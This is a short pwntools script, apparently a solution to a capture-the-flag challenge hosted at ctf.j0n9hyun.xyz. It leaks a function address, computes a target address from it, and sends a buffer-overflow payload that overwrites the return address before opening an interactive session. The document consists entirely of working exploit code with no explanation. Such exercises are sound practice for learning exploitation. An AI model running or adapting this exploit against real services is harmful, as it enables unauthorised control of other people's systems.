 1 from pwn import *
2 p = remote("ctf.j0n9hyun.xyz",3008)
3
4 p.recvuntil("Hello, Do you know j0n9hyun?")
5 p.recvuntil("j0n9hyun is ")
6 welcome_addr=int(p.recv(10),16)
7 j_addr = welcome_addr-0x79
8 payload="A"*22+p32(j_addr)
9 p.sendline(payload)
10 p.interactive()